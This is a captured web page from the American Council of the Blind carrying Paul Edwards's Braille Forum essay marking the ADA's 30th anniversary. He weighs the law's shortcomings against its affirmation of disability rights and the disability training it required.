

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.acb.org/ada-30
body_size: 12310
content:
<!DOCTYPE html>
<html lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/  dc: http://purl.org/dc/terms/  foaf: http://xmlns.com/foaf/0.1/  og: http://ogp.me/ns#  rdfs: http://www.w3.org/2000/01/rdf-schema#  schema: http://schema.org/  sioc: http://rdfs.org/sioc/ns#  sioct: http://rdfs.org/sioc/types#  skos: http://www.w3.org/2004/02/skos/core#  xsd: http://www.w3.org/2001/XMLSchema# ">
  <head>
    <meta charset="utf-8" />
<meta name="Generator" content="Drupal 10 (https://www.drupal.org); Commerce 2" />
<meta name="MobileOptimized" content="width" />
<meta name="HandheldFriendly" content="true" />
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no" />
<meta http-equiv="x-ua-compatible" content="ie=edge" />
<link rel="icon" href="/sites/default/files/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="canonical" href="https://www.acb.org/ada-30" />
<link rel="shortlink" href="https://www.acb.org/node/4121" />

    <title>The ADA at 30 | American Council of the Blind</title>
    <link rel="stylesheet" media="all" href="//cdn.jsdelivr.net/npm/bootstrap@5.2.3/dist/css/bootstrap.min.css" />
<link rel="stylesheet" media="all" href="/core/misc/components/progress.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/misc/components/ajax-progress.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/align.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/fieldgroup.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/container-inline.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/clearfix.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/details.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/hidden.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/item-list.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/js.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/nowrap.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/position-container.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/reset-appearance.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/resize.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/system-status-counter.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/system-status-report-counters.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/system-status-report-general-info.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/tablesort.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/libraries/bootstrap/css/bootstrap.min.css?t7okgf" />
<link rel="stylesheet" media="all" href="/modules/contrib/extlink/css/extlink.css?t7okgf" />
<link rel="stylesheet" media="all" href="/themes/contrib/bootstrap_barrio/css/components/node.css?t7okgf" />
<link rel="stylesheet" media="all" href="/themes/custom/acb/css/aboutus.css?t7okgf" defer />
<link rel="stylesheet" media="all" href="/themes/custom/acb/css/blocks.css?t7okgf" defer />
<link rel="stylesheet" media="all" href="/themes/custom/acb/css/footer.css?t7okgf" defer />
<link rel="stylesheet" media="all" href="/themes/custom/acb/css/style.css?t7okgf" />
<link rel="stylesheet" media="all" href="/themes/custom/acb/css/header.css?t7okgf" defer />
<link rel="stylesheet" media="all" href="/themes/custom/acb/font/font.css?t7okgf" defer />
<link rel="stylesheet" media="all" href="/themes/custom/acb/css/home.css?t7okgf" defer />
<link rel="stylesheet" media="all" href="/themes/custom/acb/css/minimall.css?t7okgf" defer />
<link rel="stylesheet" media="all" href="/themes/contrib/bootstrap_barrio/css/colors/messages/messages-light.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/../themes/contrib/bootstrap_barrio/components/breadcrumb/breadcrumb.css?t7okgf" />

    <script type="application/json" data-drupal-selector="drupal-settings-json">{"path":{"baseUrl":"\/","pathPrefix":"","currentPath":"node\/4121","currentPathIsAdmin":false,"isFront":false,"currentLanguage":"en"},"pluralDelimiter":"\u0003","suppressDeprecationErrors":true,"gtag":{"tagId":"G-7W0RQLY7G1","consentMode":false,"otherIds":["GT-TNHWX58"],"events":[],"additionalConfigInfo":[]},"ajaxPageState":{"libraries":"[base64]","theme":"acb","theme_token":null},"ajaxTrustedUrl":{"\/search\/node":true},"data":{"extlink":{"extTarget":false,"extTargetAppendNewWindowDisplay":false,"extTargetAppendNewWindowLabel":"(opens in a new window)","extTargetNoOverride":false,"extNofollow":false,"extTitleNoOverride":false,"extNoreferrer":true,"extFollowNoOverride":false,"extClass":"0","extLabel":"(link is external)","extImgClass":false,"extSubdomains":false,"extExclude":"","extInclude":"","extCssExclude":"","extCssInclude":"","extCssExplicit":"","extAlert":false,"extAlertText":"This link will take you to an external web site, click Ok to continue...","extHideIcons":false,"mailtoClass":"0","telClass":"tel","mailtoLabel":"(link sends email)","telLabel":"(link is a phone number)","extUseFontAwesome":false,"extIconPlacement":"append","extPreventOrphan":false,"extFaLinkClasses":"fa fa-external-link","extFaMailtoClasses":"fa fa-envelope-o","extAdditionalLinkClasses":"","extAdditionalMailtoClasses":"","extAdditionalTelClasses":"","extFaTelClasses":"fa fa-phone","allowedDomains":null,"extExcludeNoreferrer":""}},"user":{"uid":0,"permissionsHash":"68d68f3154e6ee74373a82b868271cafdee6da87e6d55001eae1942e7811809e"}}</script>
<script src="/core/misc/drupalSettingsLoader.js?v=10.5.6"></script>
<script src="/modules/contrib/google_tag/js/gtag.js?t7okgf"></script>

  </head>
  <body class="layout-one-sidebar layout-sidebar-second page-node-4121 path-node node--type-page">
    <a href="#main-content" class="visually-hidden-focusable">
      Skip to main content
    </a>
    
      <div class="dialog-off-canvas-main-canvas" data-off-canvas-main-canvas>
    
<div id="page-wrapper">
  <div id="page">
    <header id="header" class="header" role="banner" aria-label="Site header">
                        <nav class="navbar navbar-dark" id="navbar-top">
                        
                <section class="col-md-12 col-lg-4 region region-top-header">
          <a href="/" title="Home" rel="home" class="navbar-brand">
              <img src="/sites/default/files/ACB%20New%20Logo%202017.png" alt="acb Logo" class="img-fluid d-inline-block align-top" />
            
    </a>
    
  </section>

                            <div class="col-md-12 col-lg-8 form-inline navbar-form ms-auto">
                  <section class="region region-top-content">
    <div id="block-acb-topcontrastblock" class="block-content-basic block block-block-content block-block-contentdd7273f9-566e-4d40-9cc0-d1cf20a08da0">
  
    
      <div class="content">
      
            <div class="clearfix text-formatted field field--name-body field--type-text-with-summary field--label-hidden field__item"><div class="text-option"><div class="contrast-option"><p>Contrast Options:</p><img class="contrast-1" src="/themes/custom/acb/images/custom_images/contrast-1.png" alt="black text on default contrast" width="65" height="63"><img class="contrast-2" src="/themes/custom/acb/images/custom_images/contrast-2.png" alt="white text on black" width="65" height="63"><img class="contrast-3" src="/themes/custom/acb/images/custom_images/contrast-3.png" alt="black text on white" width="64" height="63"><img class="contrast-4" src="/themes/custom/acb/images/custom_images/contrast-4.png" alt="yellow text on blue" width="65" height="63"></div><div class="text-size-option"><p>Text Size:</p><div class="text-size-image"><img class="text-increase" src="/themes/custom/acb/images/custom_images/text-plus.png" alt="Text size increase" width="65" height="63"> <img class="text-decrease" src="/themes/custom/acb/images/custom_images/text-minus.png" alt="Text size decrease" width="65" height="63"></div><p class="percent">100%</p></div></div></div>
      
    </div>
  </div>

  </section>

                  <section class="region region-top-header-form">
    <div class="search-block-form block block-search block-search-form-block" data-drupal-selector="search-block-form" id="block-acb-search-form-wide" role="search">
  
    
    <div class="content container-inline">
        <div class="content container-inline">
      <form action="/search/node" method="get" id="search-block-form" accept-charset="UTF-8" class="search-form search-block-form form-row">
  




        
  <div class="js-form-item js-form-type-search form-type-search js-form-item-keys form-item-keys form-no-label mb-3">
          <label for="edit-keys" class="visually-hidden">Search</label>
                    <input title="Enter the terms you wish to search for." placeholder="Search the acb Site" data-drupal-selector="edit-keys" type="search" id="edit-keys" name="keys" value="" size="15" maxlength="128" class="form-search form-control" />

                      </div>
<div data-drupal-selector="edit-actions" class="form-actions js-form-wrapper form-wrapper mb-3" id="edit-actions"><button data-drupal-selector="edit-submit" type="submit" id="edit-submit" value="Search" class="button js-form-submit form-submit btn btn-primary">Search</button>
</div>

</form>

    </div>
  
  </div>
</div>
<div id="block-acb-headerfollowblock" class="block-content-basic block block-block-content block-block-content88cf2f34-3a35-4b0a-94ba-b51611d76c78">
  
    
      <div class="content">
      
            <div class="clearfix text-formatted field field--name-body field--type-text-with-summary field--label-hidden field__item"><div class="social-icons header-follow-block"><ul><li><a href="https://www.facebook.com/acbnational" target="_blank" rel="nofollow"><img class="img_facebook" style="max-width:40px;" src="/themes/custom/acb/images/FB-icon.png" alt="Follow us on Facebook, clicking this link will open our Facebook page in a new browser window." width="40" height="40"></a></li><li><a href="https://www.instagram.com/acbnational/" target="_blank" rel="nofollow"><img class="img_instagram" style="max-width:40px;" src="/themes/custom/acb/images/Instagram-icon.png" alt="Follow us on Instagram, clicking this link will open our Instagram page in a new browser window." width="40" height="40"></a></li><li><a href="https://www.linkedin.com/company/acbnational/" target="_blank" rel="nofollow"><img class="img_linkedin" style="max-width:40px;" src="/themes/custom/acb/images/LinkedIn-icon.png" alt="Follow us on LinkedIn, clicking this link will open our LinkedIn page in a new browser window." width="40" height="40"></a></li><li><a href="https://mastodon.social/@ACBNational" target="_blank" rel="nofollow"><img class="img_mastodon" style="max-width:40px;" src="/themes/custom/acb/images/Mastodon-icon.png" alt="Follow us on Mastodon, clicking this link will open our Mastodon page in a new browser window." width="40" height="40"></a></li><li><a href="https://x.com/acbnational" target="_blank" rel="nofollow"><img class="img_twitter" style="max-width:40px;" src="/themes/custom/acb/images/X-reverse-icon.png" alt="Follow us on X, clicking this link will open our X page in a new browser window." width="40" height="40"></a></li><li><a href="https://www.youtube.com/channel/UCI_nLwS9Cw2Bm1IA4qIBw3Q" target="_blank" rel="nofollow"><img class="img_youtube" style="max-width:40px;" src="/themes/custom/acb/images/youtube-icon-round.png" alt="Follow us on YouTube, clicking this link will open our YouTube page in a new browser window." width="40" height="47"></a></li><li><a href="https://www.tiktok.com/@acbnational" target="_blank" rel="nofollow"><img class="img_tiktok" style="max-width:40px;" src="/themes/custom/acb/images/TikTok-icon.png" alt="Follow us on TikTok, clicking this link will open our TikTok page in a new browser window." width="40" height="40"></a></li></ul></div></div>
      
    </div>
  </div>

  </section>

              </div>
                                  </nav>
                          <nav class="navbar navbar-dark navbar-expand-lg" id="navbar-main">
                          
                              <button class="navbar-toggler collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#CollapsingNavbar" aria-controls="CollapsingNavbar" aria-expanded="false" aria-label="Toggle navigation"><span>Main Menu</span></button>
                <div class="collapse navbar-collapse justify-content-end" id="CollapsingNavbar">
                                      <nav role="navigation" aria-labelledby="block-acb-main-menu-menu" id="block-acb-main-menu" class="block block-menu navigation menu--main">
            
  <h2 class="visually-hidden" id="block-acb-main-menu-menu">Main navigation</h2>
  

        
              <ul class="clearfix nav navbar-nav">
                    <li class="nav-item">
                          <a href="/" title="Home" class="nav-link nav-link--" data-drupal-link-system-path="&lt;front&gt;">Home</a>
              </li>
                <li class="nav-item menu-item--expanded dropdown">
                         <a href="/about" data-drupal-link-system-path="node/15">About Us</a> 
         <span class=" down-arrow" data-bs-toggle="dropdown" aria-expanded="false" aria-haspopup="true"><svg class="svg-inline--fa fa-angle-down" aria-hidden="true" focusable="false" data-prefix="fas" data-icon="angle-down" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" data-fa-i2svg=""><path fill="currentColor" d="M201.4 342.6c12.5 12.5 32.8 12.5 45.3 0l160-160c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L224 274.7 86.6 137.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3l160 160z"></path></svg></span>
                        <ul class="dropdown-menu">
                    <li class="dropdown-item menu-item--collapsed">
                          <a href="/organizational-documents" class="nav-link--organizational-documents" data-drupal-link-system-path="node/9233">Organizational Documents</a>
              </li>
                <li class="dropdown-item menu-item--collapsed">
                          <a href="/board" class="nav-link--board" data-drupal-link-system-path="node/5238">Board of Directors</a>
              </li>
                <li class="dropdown-item menu-item--collapsed">
                          <a href="/board-of-publications" class="nav-link--board-of-publications" data-drupal-link-system-path="node/2879">Board of Publications</a>
              </li>
                <li class="dropdown-item menu-item--collapsed">
                          <a href="/committees" class="nav-link--committees" data-drupal-link-system-path="node/26">Committees &amp; Task Forces</a>
              </li>
                <li class="dropdown-item">
                          <a href="/history" class="nav-link--history" data-drupal-link-system-path="node/2510">History</a>
              </li>
                <li class="dropdown-item menu-item--collapsed">
                          <a href="/affiliates" class="nav-link--affiliates" data-drupal-link-system-path="node/982">Affiliates</a>
              </li>
                <li class="dropdown-item">
                          <a href="/faq" class="nav-link--faq" data-drupal-link-system-path="node/2327">Frequently Asked Questions</a>
              </li>
        </ul>
  
              </li>
                <li class="nav-item">
                          <a href="/events" class="nav-link nav-link--events" data-drupal-link-system-path="events">Events</a>
              </li>
                <li class="nav-item menu-item--expanded dropdown">
                         <a href="/programs-and-services" data-drupal-link-system-path="node/2959">Programs &amp; Services</a> 
         <span class=" down-arrow" data-bs-toggle="dropdown" aria-expanded="false" aria-haspopup="true"><svg class="svg-inline--fa fa-angle-down" aria-hidden="true" focusable="false" data-prefix="fas" data-icon="angle-down" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" data-fa-i2svg=""><path fill="currentColor" d="M201.4 342.6c12.5 12.5 32.8 12.5 45.3 0l160-160c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L224 274.7 86.6 137.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3l160 160z"></path></svg></span>
                        <ul class="dropdown-menu">
                    <li class="dropdown-item">
                          <a href="/accessibility-and-training-services" class="nav-link--accessibility-and-training-services" data-drupal-link-system-path="node/8580">Accessibility &amp; Training Services</a>
              </li>
                <li class="dropdown-item menu-item--collapsed">
                          <a href="/acb-community-events" class="nav-link--acb-community-events" data-drupal-link-system-path="node/4688">ACB Community Events</a>
              </li>
                <li class="dropdown-item">
                          <a href="/scholarships" class="nav-link--scholarships" data-drupal-link-system-path="node/2549">Scholarships</a>
              </li>
                <li class="dropdown-item">
                          <a href="/audio-description-project" class="nav-link--audio-description-project" data-drupal-link-system-path="node/2875">Audio Description Project</a>
              </li>
                <li class="dropdown-item menu-item--collapsed">
                          <a href="/advocacy" class="nav-link--advocacy" data-drupal-link-system-path="node/8288">Advocacy &amp; Governmental Affairs</a>
              </li>
                <li class="dropdown-item">
                          <a href="https://www.acbmedia.org/" class="nav-link-https--wwwacbmediaorg-">ACB Media</a>
              </li>
                <li class="dropdown-item">
                          <a href="/convention" class="nav-link--convention" data-drupal-link-system-path="node/3022">Convention</a>
              </li>
                <li class="dropdown-item">
                          <a href="/membership" class="nav-link--membership" data-drupal-link-system-path="node/2912">Membership</a>
              </li>
        </ul>
  
              </li>
                <li class="nav-item menu-item--expanded dropdown">
                         <a href="/resources" data-drupal-link-system-path="node/3313">Resources</a> 
         <span class=" down-arrow" data-bs-toggle="dropdown" aria-expanded="false" aria-haspopup="true"><svg class="svg-inline--fa fa-angle-down" aria-hidden="true" focusable="false" data-prefix="fas" data-icon="angle-down" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" data-fa-i2svg=""><path fill="currentColor" d="M201.4 342.6c12.5 12.5 32.8 12.5 45.3 0l160-160c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L224 274.7 86.6 137.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3l160 160z"></path></svg></span>
                        <ul class="dropdown-menu">
                    <li class="dropdown-item">
                          <a href="/jobs" class="nav-link--jobs" data-drupal-link-system-path="node/3572">Jobs</a>
              </li>
                <li class="dropdown-item">
                          <a href="https://www.acb.org/featured-acb-discussion-lists" class="nav-link-https--wwwacborg-featured-acb-discussion-lists">ACB Discussion Lists</a>
              </li>
                <li class="dropdown-item">
                          <a href="/archive" class="nav-link--archive" data-drupal-link-system-path="archive">ACB Archives</a>
              </li>
                <li class="dropdown-item menu-item--collapsed">
                          <a href="/blindlow-vision-resources" class="nav-link--blindlow-vision-resources" data-drupal-link-system-path="node/1572">Blind / Low Vision Resources</a>
              </li>
                <li class="dropdown-item menu-item--collapsed">
                          <a href="/affiliate-resources" class="nav-link--affiliate-resources" data-drupal-link-system-path="node/1546">Affiliate Resources</a>
              </li>
                <li class="dropdown-item">
                          <a href="/peer-support-and-mentoring" class="nav-link--peer-support-and-mentoring" data-drupal-link-system-path="node/2899">Peer Support</a>
              </li>
                <li class="dropdown-item menu-item--collapsed">
                          <a href="/handbooksmanuals" class="nav-link--handbooksmanuals" data-drupal-link-system-path="node/1551">Handbooks / Manuals</a>
              </li>
                <li class="dropdown-item menu-item--collapsed">
                          <a href="/products-and-services" class="nav-link--products-and-services" data-drupal-link-system-path="node/1538">Products &amp; Services</a>
              </li>
                <li class="dropdown-item">
                          <a href="/professional-employment-associations" class="nav-link--professional-employment-associations" data-drupal-link-system-path="node/2878">Professional Employment Associations</a>
              </li>
        </ul>
  
              </li>
                <li class="nav-item menu-item--expanded active dropdown">
                         <a href="/publications-and-media" data-drupal-link-system-path="node/48">Publications &amp; Media</a> 
         <span class=" down-arrow" data-bs-toggle="dropdown" aria-expanded="false" aria-haspopup="true"><svg class="svg-inline--fa fa-angle-down" aria-hidden="true" focusable="false" data-prefix="fas" data-icon="angle-down" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" data-fa-i2svg=""><path fill="currentColor" d="M201.4 342.6c12.5 12.5 32.8 12.5 45.3 0l160-160c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L224 274.7 86.6 137.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3l160 160z"></path></svg></span>
                        <ul class="dropdown-menu">
                    <li class="dropdown-item">
                          <a href="/news" class="nav-link--news" data-drupal-link-system-path="news">News</a>
              </li>
                <li class="dropdown-item">
                          <a href="https://www.youtube.com/channel/UCI_nLwS9Cw2Bm1IA4qIBw3Q" class="nav-link-https--wwwyoutubecom-channel-uci-nlws9cw2bm1ia4qibw3q">Videos</a>
              </li>
                <li class="dropdown-item">
                          <a href="/dots-and-dashes" class="nav-link--dots-and-dashes" data-drupal-link-system-path="node/6801">Dots and Dashes Newsletters</a>
              </li>
                <li class="dropdown-item menu-item--collapsed active">
                          <a href="/acb-braille-forum-and-acb-e-forum" class="active nav-link--acb-braille-forum-and-acb-e-forum" data-drupal-link-system-path="node/16">Braille Forum</a>
              </li>
                <li class="dropdown-item">
                          <a href="https://www.acbmedia.org/category/forum/" class="nav-link-https--wwwacbmediaorg-category-forum-">Braille Forum Podcast</a>
              </li>
                <li class="dropdown-item">
                          <a href="https://pinecast.com/feed/acb-reports" class="nav-link-https--pinecastcom-feed-acb-reports">ACB Reports</a>
              </li>
                <li class="dropdown-item">
                          <a href="https://www.acbmedia.org/" class="nav-link-https--wwwacbmediaorg-">ACB Media</a>
              </li>
                <li class="dropdown-item">
                          <a href="https://acbvoices.wordpress.com/" class="nav-link-https--acbvoiceswordpresscom-">ACB Voices Blog</a>
              </li>
                <li class="dropdown-item menu-item--collapsed">
                          <a href="/press-room" class="nav-link--press-room" data-drupal-link-system-path="node/2331">Press Room</a>
              </li>
                <li class="dropdown-item">
                          <a href="/live" class="nav-link--live" data-drupal-link-system-path="node/4787">Live Events</a>
              </li>
        </ul>
  
              </li>
                <li class="nav-item menu-item--expanded dropdown">
                         <a href="/support-acb" data-drupal-link-system-path="node/3037">Support ACB</a> 
         <span class=" down-arrow" data-bs-toggle="dropdown" aria-expanded="false" aria-haspopup="true"><svg class="svg-inline--fa fa-angle-down" aria-hidden="true" focusable="false" data-prefix="fas" data-icon="angle-down" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" data-fa-i2svg=""><path fill="currentColor" d="M201.4 342.6c12.5 12.5 32.8 12.5 45.3 0l160-160c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L224 274.7 86.6 137.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3l160 160z"></path></svg></span>
                        <ul class="dropdown-menu">
                    <li class="dropdown-item">
                          <a href="/support-acb-making-donation-now" class="nav-link--support-acb-making-donation-now" data-drupal-link-system-path="node/2908">Donate</a>
              </li>
                <li class="dropdown-item">
                          <a href="https://acbminimall.org/" class="nav-link-https--acbminimallorg-">Mini Mall</a>
              </li>
                <li class="dropdown-item">
                          <a href="/acb-thrift-stores" class="nav-link--acb-thrift-stores" data-drupal-link-system-path="node/2914">ACB Thrift Stores</a>
              </li>
        </ul>
  
              </li>
                <li class="nav-item">
                          <a href="/contact-us" class="nav-link nav-link--contact-us" data-drupal-link-system-path="node/21">Contact</a>
              </li>
        </ul>
  


  </nav>


                                                    </div>
                                                  </nav>
                  </header>
          <div class="highlighted">
        <aside class="container section clearfix" role="complementary">
            <div data-drupal-messages-fallback class="hidden"></div>


        </aside>
      </div>
              <div class="featured-top">
        <aside class="featured-top__inner section clearfix" role="complementary" aria-label="background image for about us page">
                  </aside>
      </div>
            <div id="main-wrapper" class="layout-main-wrapper clearfix">
              <div id="main" class="container">
            <div id="block-acb-breadcrumbs" class="block block-system block-system-breadcrumb-block">
  
    
      <div class="content">
      
  <nav role="navigation" aria-label="breadcrumb" style="">
  <ol class="breadcrumb">
            <li class="breadcrumb-item">
        <a href="/">Home</a>
      </li>
                <li class="breadcrumb-item">
        <a href="/publications-and-media">Publications &amp; Media</a>
      </li>
                <li class="breadcrumb-item">
        <a href="/acb-braille-forum-and-acb-e-forum">Braille Forum</a>
      </li>
                <li class="breadcrumb-item">
        <a href="/acb-braille-forum-and-acb-e-forum-2020-issues">2020 Issues</a>
      </li>
                <li class="breadcrumb-item">
        <a href="/acb-braille-forum-july-2020">BF July 2020</a>
      </li>
                <li class="breadcrumb-item active">
        The ADA at 30
      </li>
        </ol>
</nav>


    </div>
  </div>


          <div class="row row-offcanvas row-offcanvas-left clearfix">
              <main class="main-content col col-sm-8" id="content" role="main">
                <section class="section">
                  <a id="main-content" tabindex="-1"></a>
                                      <h1 class="page-header">The ADA at 30</h1>
                                      <div id="block-acb-system-main" class="block block-system block-system-main-block">
  
    
      <div class="content">
      

<article data-history-node-id="4121" about="/ada-30" typeof="foaf:Document" class="node node--type-page node--view-mode-full clearfix">
  <header>
    
          <span property="dc:title" content="The ADA at 30" class="rdf-meta hidden"></span>

      </header>
  <div class="node__content clearfix">
        
      <div class="clearfix text-formatted field field--name-body field--type-text-with-summary field--label-hidden field__items">
              <div property="content:encoded" class="field__item"><p><strong>by Paul Edwards</strong></p>
<p>On July 26, 1990, there was a huge ceremony at the White House. A huge number of people with disabilities were invited to witness the signing into law of the first comprehensive civil rights law for people with disabilities. I think it is fair to say that people with disabilities felt that a new era of inclusion and equality was dawning.</p>
<p>Thirty years later, the ADA is hardly discussed. Many feel that it has failed to live up to the expectations we had for it and clearly many are sad that we are not further along than we are a generation after its passage.</p>
<p>The media have done their best to paint the ADA as a huge boondoggle that people with disabilities have tried to take advantage of because we are selfish and greedy. Many companies who began as champions of the legislation have backed away from their support because many of their customers have begun to have negative notions of the ADA. There are those who would suggest that we have nothing to celebrate on this the 30th anniversary of the ADA.</p>
<p>I am not one of those people and there are good reasons. First and foremost, once you say to a huge group of people that they have rights, you can’t unsay that! We are told in the preamble of the ADA that we have been discriminated against forever and that it is not OK! More than that, we are told that we have the right to expect to be treated as full citizens of the United States, not as second-class citizens who should expect to feel inferior.</p>
<p>The second thing the ADA has done is to mandate a lot of training. Whether employees of state and local governments liked it or not, they had to learn about disabilities and about the people who have them. I believe that is a huge advantage. If people without disabilities are asked and required to learn more about those of us who have disabilities, it cannot help but narrow the misunderstanding gap that has forever created a chasm between our two groups.</p>
<p>So, on the 26th of July, 2020, I will drink a toast to the ADA. It is an imperfect law and many of the expectations we had are yet to be met. Its affirmation that people with disabilities ought to be treated just like everybody else is powerful, and we need to do a better job of persuading ourselves that we matter. I hope that we will reaffirm the importance of the ADA and that we will do more to push where we can to make enforcement better. We still have a long way to go before we will reach a place where all of our civil rights are protected but, in the meantime, let us celebrate how far we have come and pledge to go further!</p>
</div>
          </div>
  


  </div>
</article>

    </div>
  </div>


                </section>
              </main>
                                      <div class="sidebar_second sidebar order-last col-sm-4" id="sidebar_second">
                <aside class="section" role="complementary">
                    <div id="block-acb-block-10" class="block-content-basic block block-block-content block-block-contenta4de6a05-ae97-4246-955a-f5323fd21a2e">
  
    
      <div class="content">
      
            <div class="clearfix text-formatted field field--name-body field--type-text-with-summary field--label-hidden field__item"><p class="donate-text" style="text-align:center;"><span style="font-size:20px;"><strong>You can help!</strong></span><br>Make a secure online donation today</p><p class="donate-button-new"><a class="donate-button-inside" href="/donate">Donate</a></p><p class="join-acb-new"><a class="join-acb-button-inside" href="/join-acb">Join ACB</a></p><!--
<p class="member-text">
        <span style="font-size:14px;">Already a member?</span>
</p>
<p class="member-text">
        <a href="/user"><span><strong><span style="font-size:20px;">Sign In</span></strong></span></a>
</p>
--></div>
      
    </div>
  </div>
<div id="block-acb-block-24" class="block-content-basic block block-block-content block-block-content90b30c53-1013-4657-b8c9-c11972eaef52">
  
      <h2>Need to reach us?</h2>
    
      <div class="content">
      
            <div class="clearfix text-formatted field field--name-body field--type-text-with-summary field--label-hidden field__item"><div class="reach_us"><div class="reach_bottom"><p class="bottom_1">Call Toll-free (800) 424-8666</p><p class="bottom_2">or (202) 467-5081 local</p><p class="bottom_3">E-mail us at <a href="mailto:info@acb.org">info@acb.org</a></p><p class="bottom_4">American Council of the Blind<br>225 Reinekers Lane, Suite 660<br>Alexandria, VA 22314</p></div></div></div>
      
    </div>
  </div>


                </aside>
              </div>
                      </div>
        </div>
          </div>
        <footer class="site-footer">
              <div class="container-fluid">
                      <div class="site-footer__top clearfix">
              <div class="row ft-menus">
                <div class="col-5ths">
                    <section class="row region region-footer-first">
    <nav role="navigation" aria-labelledby="block-acb-mainmenu-menu" id="block-acb-mainmenu" class="block block-menu navigation menu--main">
      
  <h2 id="block-acb-mainmenu-menu"><a href="/about" data-drupal-link-system-path="node/15">About Us</a></h2>
  

        
              <ul class="clearfix nav navbar-nav">
                    <li class="nav-item menu-item--collapsed">
                          <a href="/organizational-documents" class="nav-link nav-link--organizational-documents" data-drupal-link-system-path="node/9233">Organizational Documents</a>
              </li>
                <li class="nav-item menu-item--collapsed">
                          <a href="/board" class="nav-link nav-link--board" data-drupal-link-system-path="node/5238">Board of Directors</a>
              </li>
                <li class="nav-item menu-item--collapsed">
                          <a href="/board-of-publications" class="nav-link nav-link--board-of-publications" data-drupal-link-system-path="node/2879">Board of Publications</a>
              </li>
                <li class="nav-item menu-item--collapsed">
